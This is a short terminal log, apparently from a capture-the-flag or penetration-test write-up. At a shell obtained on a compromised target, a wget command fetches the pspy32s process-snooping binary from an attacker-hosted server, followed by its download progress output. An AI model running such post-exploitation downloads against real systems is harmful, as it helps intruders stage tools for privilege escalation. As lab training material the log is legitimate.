 os-shell> wget http://10.8.36.234:8000/pspy32s
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2023-05-30 19:40:14--  http://10.8.36.234:8000/pspy32s
Connecting to 10.8.36.234:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1175648 (1.1M) [application/octet-stream]
Saving to: 'pspy32s'
0K .......... .......... .......... .......... ..........  4%  141K 8s
50K .......... .......... .......... .......... ..........  8%  280K 6s
100K .......... .......... .......... .......... .......... 13%  310K 5s
150K .......... .......... .......... .......... .......... 17%  143K 5s
200K .......... .......... .......... .......... .......... 21%  264K 4s
250K .......... .......... .......... .......... .......... 26% 8.12M 4s
300K .......... .......... .......... .......... .......... 30%  286K 3s
350K .......... .......... .......... .......... .......... 34%  281K 3s
400K .......... .......... .......... .......... .......... 39%  257K 3s
450K .......... .......... .......... .......... .......... 43% 6.65M 2s
500K .......... .......... .......... .......... .......... 47%  322K 2s
550K .......... .......... .......... .......... .......... 52% 2.49M 2s
600K .......... .......... .......... .......... .......... 56%  316K 2s
650K .......... .......... .......... .......... .......... 60% 6.91M 1s
700K .......... .......... .......... .......... .......... 65%  277K 1s
750K .......... .......... .......... .......... .......... 69% 4.61M 1s
800K .......... .......... .......... .......... .......... 74%  326K 1s
850K .......... .......... .......... .......... .......... 78% 6.21M 1s
900K .......... .......... .......... .......... .......... 82%  332K 1s
950K .......... .......... .......... .......... .......... 87% 6.23M 0s
1000K .......... .......... .......... .......... .......... 91%  337K 0s
1050K .......... .......... .......... .......... .......... 95% 3.60M 0s
1100K .......... .......... .......... .......... ........  100%  285K=3.0s
2023-05-30 19:40:17 (386 KB/s) - 'pspy32s' saved [1175648/1175648]
---